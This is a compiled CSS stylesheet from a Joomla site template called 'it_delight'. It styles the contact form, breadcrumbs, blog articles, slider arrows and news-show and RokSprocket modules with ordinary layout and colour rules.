/* line 18, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact #contact-form.form-horizontal .control-label {
  text-align: left;
}
/* line 22, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact #contact-form input, .contact #contact-form textarea {
  width: 300px;
}
@media only all and (max-width: 47.99rem) {
  .contact #contact-form input, .contact #contact-form textarea {
    width: 100%;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /* line 13, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .contact #contact-form input, .contact #contact-form textarea {
    width: 100%;
  }
}
/* line 31, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact #contact-form #jform_contact_email_copy {
  width: 10px;
}
/* line 34, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact #contact-form label {
  margin-top: 3px;
}
/* line 37, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact #contact-form #jform_contact_email_copy-lbl {
  margin-top: 0;
}
/* line 40, templates/it_delight/scss/delight-joomla/_contacts.scss */
@media only all and (max-width: 47.99rem) {
  .contact #contact-form .form-actions {
    padding: 0;
  }
  /* line 43, templates/it_delight/scss/delight-joomla/_contacts.scss */
  .contact #contact-form .form-actions > button {
    display: block;
    width: 100%;
  }
}
/* line 49, templates/it_delight/scss/delight-joomla/_contacts.scss */
.contact #contact-form.well {
  border: none;
  padding: 0;
  background: none;
}
/* line 1, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
ul.breadcrumb {
  margin: 6px 0 0;
  padding: 0;
  background: none;
}
@media only all and (max-width: 47.99rem) {
  ul.breadcrumb {
    margin: 0;
  }
}
/* line 8, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
ul.breadcrumb li {
  text-shadow: none;
}
/* line 10, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
ul.breadcrumb li .divider {
  display: none;
}
/* line 13, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
/* line 14, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
ul.breadcrumb li + li:after {
  content: "/ ";
  padding: 0 5px;
}
/* line 18, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
/* line 19, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
ul.breadcrumb li + li:last-child:after {
  content: none;
  padding: 0;
}
/* line 28, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
/* line 29, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
/* line 30, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
/* line 31, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
.g-grid > .g-block:last-child ul.breadcrumb {
  text-align: right;
}
@media only all and (max-width: 47.99rem) {
  .g-grid > .g-block:last-child ul.breadcrumb {
    text-align: center;
  }
}
/* line 38, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
/* line 39, templates/it_delight/scss/delight-joomla/_breadcrumb.scss */
.g-grid > .g-block:first-child ul.breadcrumb {
  text-align: left;
}
@media only all and (max-width: 47.99rem) {
  .g-grid > .g-block:first-child ul.breadcrumb {
    text-align: center;
  }
}
/* line 1, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 2, templates/it_delight/scss/delight-joomla/_blog.scss */
.blog .category-desc, .blog-featured .category-desc {
  margin: -10px 0 30px;
}
/* line 6, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 7, templates/it_delight/scss/delight-joomla/_blog.scss */
.blog .items-more ol, .blog-featured .items-more ol {
  padding-left: 0;
  margin: 0 0 60px 0;
}
/* line 12, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 13, templates/it_delight/scss/delight-joomla/_blog.scss */
.blog article.item, .blog-featured article.item {
  margin-bottom: 60px;
}
/* line 19, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 20, templates/it_delight/scss/delight-joomla/_blog.scss */
.item-page ul.pager {
  margin-bottom: 0;
}
/* line 25, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 26, templates/it_delight/scss/delight-joomla/_blog.scss */
article .item-image {
  margin-bottom: 20px;
}
/* line 31, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 32, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 33, templates/it_delight/scss/delight-joomla/_blog.scss */
.tag-category li h3 {
  margin: 10px 0;
}
/* line 35, templates/it_delight/scss/delight-joomla/_blog.scss */
.tag-category li h3 a {
  color: #333;
}
/* line 37, templates/it_delight/scss/delight-joomla/_blog.scss */
.tag-category li h3 a:hover {
  color: #ef7534;
}
/* line 43, templates/it_delight/scss/delight-joomla/_blog.scss */
.tag-category form {
  margin-bottom: 0;
}
/* line 48, templates/it_delight/scss/delight-joomla/_blog.scss */
.g-article-header {
  padding: 0 0 25px 0;
  border-bottom: 1px solid #efefef;
}
/* line 51, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 52, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 53, templates/it_delight/scss/delight-joomla/_blog.scss */
.g-article-header > .icons .btn-group .btn {
  padding: 0.3rem 0.6rem !important;
}
/* line 55, templates/it_delight/scss/delight-joomla/_blog.scss */
.g-article-header > .icons .btn-group .btn .caret {
  border-top-color: #777;
  margin-left: 3px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 60, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 61, templates/it_delight/scss/delight-joomla/_blog.scss */
.g-article-header > .icons .btn-group .btn:hover .caret, .g-article-header > .icons .btn-group .btn:focus .caret {
  border-top-color: #fff;
}
/* line 68, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 69, templates/it_delight/scss/delight-joomla/_blog.scss */
.g-article-header .page-header h2 {
  margin: 0 0 -10px 0;
}
/* line 71, templates/it_delight/scss/delight-joomla/_blog.scss */
.g-article-header .page-header h2 a {
  color: #333;
}
/* line 73, templates/it_delight/scss/delight-joomla/_blog.scss */
.g-article-header .page-header h2 a:hover {
  color: #ef7534;
}
/* line 81, templates/it_delight/scss/delight-joomla/_blog.scss */
.readmore {
  margin: 0;
}
/* line 83, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 84, templates/it_delight/scss/delight-joomla/_blog.scss */
.readmore .btn span {
  display: none;
}
/* line 90, templates/it_delight/scss/delight-joomla/_blog.scss */
.tags {
  margin-bottom: 1.5rem;
}
/* line 94, templates/it_delight/scss/delight-joomla/_blog.scss */
.article-info {
  margin: 20px 0 0;
}
/* line 96, templates/it_delight/scss/delight-joomla/_blog.scss */
.article-info .article-info-term {
  display: none;
}
/* line 99, templates/it_delight/scss/delight-joomla/_blog.scss */
.article-info dd {
  display: inline-block;
  margin: 0 20px 0 0;
}
/* line 102, templates/it_delight/scss/delight-joomla/_blog.scss */
.article-info dd i {
  margin-right: 5px;
}
/* line 108, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 109, templates/it_delight/scss/delight-joomla/_blog.scss */
.content-category form {
  margin-bottom: 0;
}
/* line 112, templates/it_delight/scss/delight-joomla/_blog.scss */
.content-category .pagination {
  margin-bottom: 0;
}
/* line 114, templates/it_delight/scss/delight-joomla/_blog.scss */
.content-category .pagination > ul {
  margin-bottom: 0;
  box-shadow: none;
}
/* line 118, templates/it_delight/scss/delight-joomla/_blog.scss */
.content-category .pagination .counter {
  margin-bottom: 0;
}
@media only all and (max-width: 47.99rem) {
  .content-category .pagination .counter {
    float: none;
  }
}
/* line 127, templates/it_delight/scss/delight-joomla/_blog.scss */
.pagination {
  margin: 0;
}
/* line 129, templates/it_delight/scss/delight-joomla/_blog.scss */
.pagination ul {
  margin: 0;
  box-shadow: none;
}
/* line 132, templates/it_delight/scss/delight-joomla/_blog.scss */
/* line 133, templates/it_delight/scss/delight-joomla/_blog.scss */
.pagination ul > li > a, .pagination ul > li > span {
  color: #777;
  padding: 6px 15px;
  margin-right: 5px;
  border: 1px solid #efefef;
  -webkit-transition: background 0.2s;
  -moz-transition: background 0.2s;
  transition: background 0.2s;
}
/* line 142, templates/it_delight/scss/delight-joomla/_blog.scss */
.pagination .counter {
  margin: 7px 0 0;
}
@media only all and (max-width: 47.99rem) {
  .pagination .counter {
    float: none;
  }
}
/* line 1, templates/it_delight/scss/delight-joomla/_revolution.scss */
/* line 2, templates/it_delight/scss/delight-joomla/_revolution.scss */
/* line 3, templates/it_delight/scss/delight-joomla/_revolution.scss */
/* line 4, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tp-caption a.button {
  color: #fff;
}
/* line 6, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tp-caption a.button.dark {
  margin-left: 10px;
}
/* line 13, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tparrows:before {
  color: #fff;
  display: inline-block;
  font-family: FontAwesome, sans-serif;
  font-size: 20px;
  font-style: normal;
  font-weight: bold;
  margin-right: 0;
  margin-top: 2px;
  text-align: center;
  text-decoration: inherit;
  width: 35px;
}
/* line 26, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tparrows {
  background: #000;
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.4);
  border-radius: 5px;
  cursor: pointer;
  height: 35px;
  width: 35px;
  -webkit-transition: background 0.3s, opacity 0.3s;
  -moz-transition: background 0.3s, opacity 0.3s;
  transition: background 0.3s, opacity 0.3s;
}
/* line 35, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tparrows:hover {
  color: #fff;
}
/* line 38, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tp-leftarrow:before {
  content: "\f104";
}
/* line 41, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tp-rightarrow:before {
  content: "\f105";
}
/* line 44, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tparrows.tp-rightarrow:before {
  margin-left: 1px;
}
/* line 47, templates/it_delight/scss/delight-joomla/_revolution.scss */
.rev_slider_wrapper .tparrows:hover {
  background: #000;
}
/* line 1, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 2, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-title {
  margin: 0 0 10px;
  font-size: 1.035rem;
  font-weight: normal;
}
/* line 6, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-title a {
  color: #333;
}
/* line 8, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-title a:hover {
  color: #ef7534;
}
/* line 13, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-introtext {
  margin: 0;
}
/* line 16, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 17, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-social span {
  margin-left: 0 !important;
  margin-right: 10px;
}
/* line 22, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-rating {
  margin-bottom: 10px;
}
/* line 25, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links {
  margin-top: 10px;
  font-size: 0.81rem;
}
/* line 28, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-created {
  margin-right: 15px;
}
/* line 30, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-created:before {
  content: "\f017";
  font-family: FontAwesome;
  margin-right: 2px;
}
/* line 36, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-author {
  margin-right: 15px;
}
/* line 38, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-author:before {
  content: "\f007";
  font-family: FontAwesome;
  margin-right: 2px;
}
/* line 44, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-category {
  margin-right: 15px;
}
/* line 46, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-category a {
  color: #777;
}
/* line 48, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-category a:before {
  content: "\f07c";
  font-family: FontAwesome;
  margin-right: 2px;
}
/* line 53, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-category a:hover {
  color: #ef7534;
}
/* line 58, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-comments {
  margin: 0;
  margin-right: 15px;
  color: #777;
  background: none;
  padding: 0;
  font-size: inherit;
}
/* line 65, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-comments:before {
  content: "\f086";
  font-family: FontAwesome;
  margin-right: 6px;
}
/* line 70, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-comments:hover {
  color: #ef7534;
}
/* line 74, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-hits {
  margin-right: 15px;
  background: none;
  padding: 0;
  color: #777;
  font-size: inherit;
}
/* line 80, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-hits:before {
  content: "\f06e";
  font-family: FontAwesome;
  margin-right: 6px;
}
/* line 86, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-readmore {
  margin: 0;
  margin-right: 15px;
  color: #777;
}
/* line 90, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-readmore span {
  background: none;
  padding: 0;
  font-size: inherit;
}
/* line 95, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-readmore:before {
  content: "\f0c1";
  font-family: FontAwesome;
  margin-right: 6px;
}
/* line 100, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-links .ns2-readmore:hover {
  color: #ef7534;
}
/* line 105, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-page-inner-custom {
  overflow: hidden;
}
/* line 107, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-page-inner-custom > div {
  margin-bottom: 30px;
}
/* line 109, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-page-inner-custom > div:last-child {
  margin-bottom: 0;
}
/* line 114, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-image-link {
  position: relative;
}
/* line 116, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 117, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-image-link:hover .ns2-image-overlay {
  opacity: 1;
}
@media only all and (max-width: 30rem) {
  /* line 19, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .nssp2 .ns2-image-link {
    margin-bottom: 15px;
  }
}
/* line 125, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-image-overlay {
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  padding: 20px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/* line 136, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-image-overlay:before {
  font-size: 25px;
  height: 25px;
  width: 25px;
  margin-left: -11px;
  margin-top: -17px;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  content: "\f0c1";
  font-family: FontAwesome;
}
/* line 151, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-wrap {
  position: relative;
}
/* line 153, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-wrap .ns2-art-controllers {
  position: absolute;
  top: -58px;
  right: 0;
}
/* line 157, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-prev, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-prev, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-play, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-play, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-pause, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-pause, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-next, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-next, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-pagination span, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-pagination span {
  background: none;
  text-indent: 0;
  height: auto;
  width: auto;
}
/* line 163, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 164, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-pagination span, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-pagination span {
  color: #777;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  transition: color 0.2s;
}
/* line 167, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-pagination span:hover, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-pagination span:hover, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-pagination span.active, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-pagination span.active {
  color: #aaa;
}
/* line 172, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-prev, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-prev, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-next, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-next {
  padding: 5px 10px;
  background: #ef7534;
  color: #fff;
  border-radius: 3px;
  font-size: 11px;
  margin-top: -4px;
  margin-right: 0;
  margin-left: 5px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 182, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-prev i, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-prev i, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-next i, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-next i {
  vertical-align: middle;
}
/* line 185, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-prev:hover, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-prev:hover, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-art-next:hover, .nssp2 .ns2-wrap .ns2-art-controllers .ns2-links-next:hover {
  background: #333;
}
/* line 193, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 194, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 195, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.footer .nssp2 .ns2-title {
  font-size: 0.9rem;
  margin: 0;
}
/* line 200, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 201, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.footer .ns2-page-inner-custom > div {
  margin: 0;
  border-bottom: 1px solid #515151;
}
/* line 204, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.footer .ns2-page-inner-custom > div:last-child {
  border: none;
}
/* line 206, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 207, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.footer .ns2-page-inner-custom > div:last-child .ns2-column > div {
  padding-bottom: 0 !important;
}
/* line 213, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 214, templates/it_delight/scss/delight-joomla/_nssp2.scss */
/* line 215, templates/it_delight/scss/delight-joomla/_nssp2.scss */
.footer .ns2-page-inner-custom .ns2-first .ns2-column > div {
  padding-top: 0 !important;
}
/* line 2, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 3, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-title {
  background: url('../../images/listclosed.png') no-repeat scroll 98% #f9f9f9;
  border: none;
  border-bottom: 1px solid #efefef;
  border-radius: 0;
  margin: 0 !important;
  font-size: 1.035rem !important;
  line-height: inherit !important;
  padding: 13px 15px !important;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  transition: color 0.2s;
}
/* line 13, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-title:hover {
  color: #ef7534 !important;
}
/* line 16, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-title .indicator {
  display: none;
}
/* line 20, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 21, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 22, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists li.active .sprocket-lists-title {
  background: url('../../images/listopen.png') no-repeat scroll 98% #f9f9f9;
}
/* line 27, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 28, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-item .sprocket-padding {
  padding: 18px 15px;
}
/* line 31, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 32, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-item .readon:hover {
  color: #ef7534;
  text-decoration: underline;
}
/* line 38, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-nav {
  position: absolute;
  top: -58px;
  right: 0;
  width: auto;
  padding: 0;
}
/* line 44, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-nav .sprocket-lists-pagination {
  margin: 0 10px;
  display: block;
}
/* line 47, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-nav .sprocket-lists-pagination li {
  background: none;
  color: #777;
  box-shadow: none;
  padding: 0 !important;
  opacity: 1;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  transition: color 0.2s;
}
/* line 54, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-nav .sprocket-lists-pagination li:hover, .sprocket-lists .sprocket-lists-nav .sprocket-lists-pagination li.active {
  color: #aaa;
}
/* line 59, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 60, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-nav .sprocket-lists-arrows .arrow {
  background: #ef7534;
  box-shadow: none;
  padding: 5px 10px;
  font-size: 11px;
  border-radius: 3px;
  color: #fff;
  margin-left: 5px;
  margin-right: 0;
  margin-top: -4px;
  width: auto;
  height: auto;
  opacity: 1;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 74, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-nav .sprocket-lists-arrows .arrow i {
  vertical-align: middle;
}
/* line 77, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-nav .sprocket-lists-arrows .arrow:hover {
  background: #333;
}
/* line 82, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-lists .sprocket-lists-nav .spinner {
  margin-top: 2px;
}
/* line 88, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 89, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 90, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.white .sprocket-lists .sprocket-lists-title {
  background: url('../../images/listclosed.png') no-repeat scroll 98% #fff;
}
/* line 94, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 95, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 96, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.white li.active .sprocket-lists-title {
  background: url('../../images/listopen.png') no-repeat scroll 98% #fff;
}
/* line 104, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 105, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 106, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-features.layout-slideshow .sprocket-features-content {
  bottom: 40px;
  top: auto;
  width: 60%;
}
/* line 110, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 111, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-features.layout-slideshow .sprocket-features-content .readon:hover {
  color: #ef7534;
  text-decoration: underline;
}
@media only all and (max-width: 47.99rem) {
  .sprocket-features.layout-slideshow .sprocket-features-content {
    bottom: 0;
    left: 0;
    width: 100%;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .sprocket-features.layout-slideshow .sprocket-features-content {
    bottom: 0;
    left: 0;
    width: 100%;
  }
}
/* line 126, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
@media only all and (max-width: 47.99rem) {
  .sprocket-features.layout-slideshow .sprocket-features-content .sprocket-features-desc {
    display: none;
  }
}
/* line 132, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-features.layout-slideshow .sprocket-features-pagination {
  top: 15px;
  right: 20px;
  bottom: auto;
  left: auto;
}
/* line 138, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 139, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-features.layout-slideshow .sprocket-features-arrows .arrow {
  font-size: 1.4rem;
  line-height: 1.4rem;
}
/* line 144, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-features.layout-slideshow .sprocket-features-title {
  font-size: 1.5rem;
  color: #fff !important;
}
@media only all and (max-width: 47.99rem) {
  .sprocket-features.layout-slideshow .sprocket-features-title {
    font-size: 1rem;
    margin: 0;
    display: block;
  }
}
/* line 157, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 158, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 159, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs.layout-top .sprocket-tabs-nav {
  border-bottom: 1px solid #efefef;
  margin-bottom: 20px;
}
/* line 163, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs.layout-top li {
  border-right: 1px solid #efefef !important;
}
/* line 167, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 168, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs.layout-left .sprocket-tabs-nav {
  border-right: 1px solid #efefef;
}
/* line 171, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs.layout-left li {
  border-bottom: 1px solid #efefef !important;
}
/* line 175, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 176, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs.layout-right .sprocket-tabs-nav {
  border-left: 1px solid #efefef;
}
/* line 179, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs.layout-right li {
  border-bottom: 1px solid #efefef !important;
}
/* line 183, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 184, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs.layout-bottom .sprocket-tabs-nav {
  border-top: 1px solid #efefef;
  margin-top: 20px;
}
/* line 188, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs.layout-bottom li {
  border-right: 1px solid #efefef !important;
  margin-top: 0 !important;
}
/* line 193, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs .sprocket-tabs-nav {
  background: #f9f9f9;
  padding: 0 !important;
}
/* line 197, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs li {
  margin: 0;
}
/* line 199, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs li.active {
  margin: 0;
  color: #ef7534;
}
/* line 202, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs li.active span {
  background-color: transparent !important;
}
/* line 206, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs li span.sprocket-tabs-inner {
  border: none !important;
  border-radius: 0;
  line-height: inherit;
  padding: 15px 20px;
}
/* line 215, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 216, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 217, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.white .sprocket-tabs .sprocket-tabs-nav {
  background: #fff;
}
/* line 224, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 225, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-header, .sprocket-mosaic .sprocket-mosaic-g-header {
  margin-bottom: 30px;
}
/* line 227, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 228, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-header ul li, .sprocket-mosaic .sprocket-mosaic-g-header ul li {
  border: 1px solid #efefef;
  background: #fff;
  text-transform: none;
  padding: 3px 8px;
  color: inherit;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 235, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-header ul li.active, .sprocket-mosaic .sprocket-mosaic-g-header ul li.active, .sprocket-mosaic .sprocket-mosaic-header ul li:hover, .sprocket-mosaic .sprocket-mosaic-g-header ul li:hover {
  border-color: #ef7534;
  color: #ef7534;
}
/* line 241, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
